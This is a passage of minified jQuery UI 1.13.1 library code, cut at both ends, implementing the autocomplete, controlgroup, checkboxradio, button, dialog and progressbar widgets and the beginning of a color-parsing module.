RegExp(x.ui.autocomplete.escapeRegex(e),"i");return x.grep(t,function(t){return i.test(t.label||t.value||t)})}}),x.widget("ui.autocomplete",x.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(x("<div>").text(e))},100))}});x.ui.autocomplete;var m=/ui-corner-([a-z]){2,6}/g;x.widget("ui.controlgroup",{version:"1.13.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var n=this,a=[];x.each(this.options.items,function(s,t){var e,o={};if(t)return"controlgroupLabel"===s?((e=n.element.find(t)).each(function(){var t=x(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),n._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),void(a=a.concat(e.get()))):void(x.fn[s]&&(o=n["_"+s+"Options"]?n["_"+s+"Options"]("middle"):{classes:{}},n.element.find(t).each(function(){var t=x(this),e=t[s]("instance"),i=x.widget.extend({},o);"button"===s&&t.parent(".ui-spinner").length||((e=e||t[s]()[s]("instance"))&&(i.classes=n._resolveClassesValues(i.classes,e)),t[s](i),i=t[s]("widget"),x.data(i[0],"ui-controlgroup-data",e||t[s]("instance")),a.push(i[0]))})))}),this.childWidgets=x(x.uniqueSort(a)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=x(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,s){var o={};return x.each(i,function(t){var e=s.options.classes[t]||"",e=String.prototype.trim.call(e.replace(m,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"!==t?this.refresh():this._callChildMethod(e?"disable":"enable")},refresh:function(){var o,n=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(x.each(["first","last"],function(t,e){var i,s=o[e]().data("ui-controlgroup-data");s&&n["_"+s.widgetName+"Options"]?((i=n["_"+s.widgetName+"Options"](1===o.length?"only":e)).classes=n._resolveClassesValues(i.classes,s),s.element[s.widgetName](i)):n._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}});x.widget("ui.checkboxradio",[x.ui.formResetMixin,{version:"1.13.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,e=this,i=this._super()||{};return this._readType(),t=this.element.labels(),this.label=x(t[t.length-1]),this.label.length||x.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){e.originalLabel+=3===this.nodeType?x(this).text():this.outerHTML}),this.originalLabel&&(i.label=this.originalLabel),null!=(t=this.element[0].disabled)&&(i.disabled=t),i},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||x.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,e="input[name='"+x.escapeSelector(t)+"']";return t?(this.form.length?x(this.form[0].elements).filter(e):x(e).filter(function(){return 0===x(this)._form().length})).not(this.element):x([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=x(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){if("label"!==t||e){if(this._super(t,e),"disabled"===t)return this._toggleClass(this.label,null,"ui-state-disabled",e),void(this.element[0].disabled=e);this.refresh()}},_updateIcon:function(t){var e="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=x("<span>"),this.iconSpace=x("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(e+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):e+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",e),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),(t=this.iconSpace?t.not(this.iconSpace[0]):t).remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]);var g;x.ui.checkboxradio;x.widget("ui.button",{version:"1.13.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===x.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,e){var i="iconPosition"!==t,s=i?this.options.iconPosition:e,t="top"===s||"bottom"===s;this.icon?i&&this._removeClass(this.icon,null,this.options.icon):(this.icon=x("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),i&&this._addClass(this.icon,null,e),this._attachIcon(s),t?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=x("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(s))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=(void 0===t.showLabel?this.options:t).showLabel,i=(void 0===t.icon?this.options:t).icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),(this.element[0].disabled=e)&&this.element.trigger("blur"))},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==x.uiBackCompat&&(x.widget("ui.button",x.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){"text"!==t?("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments)):this._super("showLabel",e)}}),x.fn.button=(g=x.fn.button,function(i){var t="string"==typeof i,s=Array.prototype.slice.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t=x(this).attr("type"),e=x.data(this,"ui-"+("checkbox"!==t&&"radio"!==t?"button":"checkboxradio"));return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for button widget instance"):(t=e[i].apply(e,s))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(s.length&&(i=x.widget.extend.apply(null,[i].concat(s))),this.each(function(){var t=x(this).attr("type"),e="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",t=x.data(this,"ui-"+e);t?(t.option(i||{}),t._init&&t._init()):"button"!=e?x(this).checkboxradio(x.extend({icon:!1},i)):g.call(x(this),i)})),o}),x.fn.buttonset=function(){return x.ui.controlgroup||x.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))});x.ui.button;x.widget("ui.dialog",{version:"1.13.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var e=x(this).css(t).offset().top;e<0&&x(this).css("top",t.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&x.fn.draggable&&this._makeDraggable(),this.options.resizable&&x.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?x(t):this.document.find(t||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:x.noop,enable:x.noop,close:function(t){var e=this;this._isOpen&&!1!==this._trigger("beforeClose",t)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||x.ui.safeBlur(x.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){e._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,e){var i=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+x(this).css("z-index")}).get(),s=Math.max.apply(null,s);return s>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",s+1),i=!0),i&&!e&&this._trigger("focus",t),i},open:function(){var t=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=x(x.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var t=this._focusedElement;(t=!(t=!(t=!(t=!(t=t||this.element.find("[autofocus]")).length?this.element.find(":tabbable"):t).length?this.uiDialogButtonPane.find(":tabbable"):t).length?this.uiDialogTitlebarClose.filter(":tabbable"):t).length?this.uiDialog:t).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var t=x.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||x.contains(this.uiDialog[0],t)||this._focusTabbable()},_keepFocus:function(t){t.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=x("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===x.ui.keyCode.ESCAPE)return t.preventDefault(),void this.close(t);var e,i,s;t.keyCode!==x.ui.keyCode.TAB||t.isDefaultPrevented()||(e=this.uiDialog.find(":tabbable"),i=e.first(),s=e.last(),t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==i[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){s.trigger("focus")}),t.preventDefault()):(this._delay(function(){i.trigger("focus")}),t.preventDefault()))},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=x("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){x(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=x("<button type='button'></button>").button({label:x("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),t=x("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=x("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=x("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var s=this,t=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),x.isEmptyObject(t)||Array.isArray(t)&&!t.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(x.each(t,function(t,e){var i;e=x.extend({type:"button"},e="function"==typeof e?{click:e,text:t}:e),i=e.click,t={icon:e.icon,iconPosition:e.iconPosition,showLabel:e.showLabel,icons:e.icons,text:e.text},delete e.click,delete e.icon,delete e.iconPosition,delete e.showLabel,delete e.icons,"boolean"==typeof e.text&&delete e.text,x("<button></button>",e).button(t).appendTo(s.uiButtonSet).on("click",function(){i.apply(s.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var o=this,n=this.options;function a(t){return{position:t.position,offset:t.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){o._addClass(x(this),"ui-dialog-dragging"),o._blockFrames(),o._trigger("dragStart",t,a(e))},drag:function(t,e){o._trigger("drag",t,a(e))},stop:function(t,e){var i=e.offset.left-o.document.scrollLeft(),s=e.offset.top-o.document.scrollTop();n.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=s?"+":"")+s,of:o.window},o._removeClass(x(this),"ui-dialog-dragging"),o._unblockFrames(),o._trigger("dragStop",t,a(e))}})},_makeResizable:function(){var o=this,n=this.options,t=n.resizable,e=this.uiDialog.css("position"),t="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";function a(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:t,start:function(t,e){o._addClass(x(this),"ui-dialog-resizing"),o._blockFrames(),o._trigger("resizeStart",t,a(e))},resize:function(t,e){o._trigger("resize",t,a(e))},stop:function(t,e){var i=o.uiDialog.offset(),s=i.left-o.document.scrollLeft(),i=i.top-o.document.scrollTop();n.height=o.uiDialog.height(),n.width=o.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=s?"+":"")+s+" top"+(0<=i?"+":"")+i,of:o.window},o._removeClass(x(this),"ui-dialog-resizing"),o._unblockFrames(),o._trigger("resizeStop",t,a(e))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=x(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),e=x.inArray(this,t);-1!==e&&t.splice(e,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||this.document.data("ui-dialog-instances",t=[]),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,o={};x.each(t,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(o[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",o)},_setOption:function(t,e){var i,s=this.uiDialog;"disabled"!==t&&(this._super(t,e),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:x("<a>").text(""+this.options.closeText).html()}),"draggable"===t&&((i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy"),!i&&e&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&((i=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy"),i&&"string"==typeof e&&s.resizable("option","handles",e),i||!1===e||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=x(this);return x("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return!!x(t.target).closest(".ui-dialog").length||!!x(t.target).closest(".ui-datepicker").length},_createOverlay:function(){var i,s;this.options.modal&&(i=x.fn.jquery.substring(0,4),s=!0,this._delay(function(){s=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(t){var e;s||((e=this._trackingInstances()[0])._allowInteraction(t)||(t.preventDefault(),e._focusTabbable(),"3.4."!==i&&"3.5."!==i||e._delay(e._restoreTabbableFocus)))}.bind(this)),this.overlay=x("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var t;this.options.modal&&this.overlay&&((t=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",t):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==x.uiBackCompat&&x.widget("ui.dialog",x.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}});x.ui.dialog,x.widget("ui.progressbar",{version:"1.13.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=x("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){if(void 0===t)return this.options.value;this.options.value=this._constrainedValue(t),this._refreshValue()},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=!1===t,"number"!=typeof t&&(t=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(e.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=x("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),t===this.options.max&&this._trigger("complete")}});var v=x,_={},b=_.toString,y=/^([\-+])=\s*(\d+\.?\d*)/,w=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),t[4]?(parseInt(t[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16),t[4]?(parseInt(t[4]+t[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],S=v.Color=function(t,e,i,s){return new v.Color.fn.parse(t,e,i,s)},H={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},E={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},W=S.support={},I=v("<p>")[0],O=v.each;function M(t){return null==t?t+"":"object"==typeof t?_[b.call(t)]||"object":typeof t}function R(t,e,i){var s=E[e.type]||{};return 